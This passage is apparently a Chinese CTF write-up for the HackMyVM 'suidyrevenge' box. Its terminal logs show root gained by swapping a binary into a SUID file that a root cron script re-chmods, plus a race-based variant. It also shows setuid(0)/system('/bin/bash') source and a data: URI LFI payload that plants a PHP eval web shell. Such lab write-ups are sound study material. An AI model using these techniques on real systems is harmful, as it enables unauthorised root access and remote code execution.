-rw------- 1 theuser theuser 33 Oct 2 2020 .bash_history
-rwxrwx--- 1 theuser theuser 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 theuser theuser 3526 Oct 1 2020 .bashrc
-rwxr-xr-x 1 theuser theuser 16712 Apr 18 06:33 exp
-rw-r--r-- 1 theuser theuser 103 Apr 18 06:31 exp.c
drwxr-xr-x 3 theuser theuser 4096 Oct 1 2020 .local
-rwxrwx--- 1 theuser theuser 807 Oct 1 2020 .profile
-rw-r----- 1 theuser theuser 1961 Oct 2 2020 user.txt诺,大小一样了,尝试丢过去,执行:
theuser@suidyrevenge:~$ cd ../
theuser@suidyrevenge:/home$ cd suidy/
theuser@suidyrevenge:/home/suidy$ cp /home/theuser/exp suidyyyyy
theuser@suidyrevenge:/home/suidy$ ls -la
total 56
drwxrwxr-x 3 suidy suidy 4096 Apr 18 06:25 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 suidy theuser 94 Apr 18 06:24 a.c
-rw------- 1 suidy suidy 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 suidy suidy 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 suidy suidy 3526 Oct 1 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 Oct 1 2020 .local
-rw-r----- 1 suidy suidy 262 Oct 1 2020 note.txt
-rwxrwx--- 1 suidy suidy 807 Oct 1 2020 .profile
-rwxrwx--- 1 root theuser 16712 Apr 18 06:36 suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
theuser@suidyrevenge:/home/suidy$ ls -la
total 56
drwxrwxr-x 3 suidy suidy 4096 Apr 18 06:25 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 suidy theuser 94 Apr 18 06:24 a.c
-rw------- 1 suidy suidy 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 suidy suidy 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 suidy suidy 3526 Oct 1 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 Oct 1 2020 .local
-rw-r----- 1 suidy suidy 262 Oct 1 2020 note.txt
-rwxrwx--- 1 suidy suidy 807 Oct 1 2020 .profile
-rwsrws--- 1 root theuser 16712 Apr 18 06:36 suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
root@suidyrevenge:/home/suidy# cd /root
root@suidyrevenge:/root# ls -la
total 56
drwx------ 3 root root 4096 Oct 2 2020 .
drwxr-xr-x 18 root root 4096 Oct 1 2020 ..
-rw------- 1 root root 127 Oct 2 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Oct 1 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r----- 1 root root 1961 Oct 2 2020 root.txt
-rwxr-x--x 1 root root 517 Oct 1 2020 script.sh
-rw-r--r-- 1 root root 66 Oct 1 2020 .selected_editor
-rwxr-xr-x 1 root root 16712 Oct 2 2020 suidyyyyy
root@suidyrevenge:/root# cat script.sh
FILE=/home/suidy/suidyyyyy
if [ -f "$FILE" ]; then
echo ""
else
cp /root/suidyyyyy /home/suidy
chown root:theuser /home/suidy/suidyyyyy
chmod 770 /home/suidy/suidyyyyy
chmod +s /home/suidy/suidyyyyy
fi
if [ $(stat -c%s /root/suidyyyyy) -ne $(stat -c%s /home/suidy/suidyyyyy) ]; then
echo "They're different."
cp /root/suidyyyyy /home/suidy
chown root:theuser /home/suidy/suidyyyyy
chmod 770 /home/suidy/suidyyyyy
chmod +s /home/suidy/suidyyyyy
else
chmod +s /home/suidy/suidyyyyy
fi
root@suidyrevenge:/root# cat root.txt
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *,
HMVvoilarootlala拿到flag!!!
额外收获
墨师傅LFI读取
在墨师傅的wp中使用file协议进行写入木马:
payload:?file=data:text/plain,<?php @eval($_POST['a']) ?>好久没有用了都忘记了,记录一下!

群主解法
群主还利用命令执行的空隙直接卡到rootshell了,也是一个很牛逼的解法我在这里浅浅复现一下:
suidy@suidyrevenge:/home/suidy$ vi exploit.c
suidy@suidyrevenge:/home/suidy$ gcc exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setenv
suidy@suidyrevenge:/home/suidy$ ls -la
total 104
drwxrwxr-x 3 suidy suidy 4096 Apr 18 06:43 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 suidy theuser 94 Apr 18 06:24 a.c
-rw------- 1 suidy suidy 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 suidy suidy 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 suidy suidy 3526 Oct 1 2020 .bashrc
-rwxr-xr-x 1 suidy theuser 16664 Apr 18 06:43 exploit
-rw-r--r-- 1 suidy theuser 77 Apr 18 06:43 exploit.c
drwxr-xr-x 3 suidy suidy 4096 Oct 1 2020 .local
-rw-r----- 1 suidy suidy 262 Oct 1 2020 note.txt
-rwxr-xr-x 1 suidy theuser 16712 Apr 18 06:42 payload
-rw-r--r-- 1 root root 92 Apr 18 06:41 payload.c
-rwxrwx--- 1 suidy suidy 807 Oct 1 2020 .profile
-rwsr-sr-x 1 root root 16712 Apr 18 06:40 suidyyyyy
suidy@suidyrevenge:/home/suidy$ ls -l exploit
-rwxr-xr-x 1 suidy theuser 16664 Apr 18 06:43 exploit
suidy@suidyrevenge:/home/suidy$ ls -l suidyyyyy
-rwsr-sr-x 1 root root 16712 Apr 18 06:40 suidyyyyy
suidy@suidyrevenge:/home/suidy$ cp exploit suidyyyyy
cp: cannot create regular file 'suidyyyyy': Permission denied
suidy@suidyrevenge:/home/suidy$ rm suidyyyyy
rm: remove write-protected regular file 'suidyyyyy'?
suidy@suidyrevenge:/home/suidy$ ls -la
total 104
drwxrwxr-x 3 suidy suidy 4096 Apr 18 06:43 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 suidy theuser 94 Apr 18 06:24 a.c
-rw------- 1 suidy suidy 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 suidy suidy 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 suidy suidy 3526 Oct 1 2020 .bashrc
-rwxr-xr-x 1 suidy theuser 16664 Apr 18 06:43 exploit
-rw-r--r-- 1 suidy theuser 77 Apr 18 06:43 exploit.c
drwxr-xr-x 3 suidy suidy 4096 Oct 1 2020 .local
-rw-r----- 1 suidy suidy 262 Oct 1 2020 note.txt
-rwxr-xr-x 1 suidy theuser 16712 Apr 18 06:42 payload
-rw-r--r-- 1 root root 92 Apr 18 06:41 payload.c
-rwxrwx--- 1 suidy suidy 807 Oct 1 2020 .profile
-rwsr-sr-x 1 root root 16712 Apr 18 06:40 suidyyyyy
suidy@suidyrevenge:/home/suidy$ rm suidyyyyy
rm: remove write-protected regular file 'suidyyyyy'? y
suidy@suidyrevenge:/home/suidy$ cp exploit suidyyyyy
suidy@suidyrevenge:/home/suidy$ ls -l suidyyyyy
-rwxr-xr-x 1 suidy theuser 16664 Apr 18 06:44 suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$
suidy@suidyrevenge:/home/suidy$
suidy@suidyrevenge:/home/suidy$
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ ./suidyyyyy
root@suidyrevenge:/home/suidy# ./suidyyyyy
root@suidyrevenge:/home/suidy# cat exploit.c
#include<stdlib.h>
int main(void){
setuid(0);
system("/bin/bash");
}




